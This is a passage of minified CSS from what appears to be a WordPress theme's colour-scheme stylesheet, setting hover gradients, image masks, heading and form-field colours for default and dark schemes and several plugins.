50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll left bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right top / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#3a3a3a 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#3a3a3a 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#d2d2d2 50%) no-repeat scroll left bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#d2d2d2 50%) no-repeat scroll right top / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#24282b 50%) no-repeat scroll left bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#24282b 50%) no-repeat scroll right top / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f7f7f7 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f7f7f7 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_default .post_featured.hover_dots .post_info{color:#f7f7f7}.scheme_default .post_featured.hover_icon .icons a{color:#f7f7f7}.scheme_default .post_featured.hover_icon a:hover{color:#6ba43a}.scheme_default .post_featured.hover_icons .icons a{color:#3a3a3a;	background-color:rgba(247,247,247,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#f7f7f7}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#24282b}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#323e48 !important;	background-color:#323e48}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#202426;	background-color:#323e48}.scheme_dark body{background-color:#323e48}.scheme_dark{color:#b1b6ba}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ffffff}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#6ba43a}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#6ba43a}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8a8a8a}.scheme_dark code{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark code a{color:#323e48}.scheme_dark code a:hover{color:#323e48}.scheme_dark a{color:#ffffff}.scheme_dark a:hover{color:#323e48}.scheme_dark .color_style_link2 a{color:#6ba43a}.scheme_dark .color_style_link2 a:hover{color:#6ba43a}.scheme_dark .color_style_link3 a{color:#6ba43a}.scheme_dark .color_style_link3 a:hover{color:#323e48}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ffffff}.scheme_dark blockquote{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote:before{color:#6ba43a}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#323e48}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#e9eef2}.scheme_dark blockquote code{color:#ffffff;	background-color:#323e48;	border-color:#4a4a4a}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#323e48}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#f2f2f2}.scheme_dark table th{color:#ffffff;	background-color:#6ba43a}.scheme_dark table td{color:#b1b6ba;	background-color:#323e48}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table th a:hover{color:#323e48}.scheme_dark hr{border-color:#717171}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-block-gallery .blocks-gallery-image figcaption,.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#323e48;	background:rgba(255,255,255,0.48)}.scheme_dark ul>li:before{color:#ffffff}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#8a8a8a !important; color:#b1b6ba !important}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark .footer_wrap .widget_search form:hover:after,.scheme_dark.footer_wrap .widget_search form:hover:after{color:#323e48}.scheme_dark fieldset{border-color:#717171}.scheme_dark fieldset legend{color:#ffffff;	background-color:#323e48}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_dark .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .select_container:after{color:#7b7b7b}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container select:focus,.scheme_dark.footer_wrap .select_container select:focus{color:#323e48;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container:focus:after,.scheme_dark.footer_wrap .select_container:focus:after,.scheme_dark .footer_wrap .select_container:hover:after,.scheme_dark.footer_wrap .select_container:hover:after{color:#323e48}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#878a8c;	background:#ffffff}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#ffffff}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ffffff}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#323e48;	background-color:#ffffff}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#717171}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#f7f7f7 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#6ba43a !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active 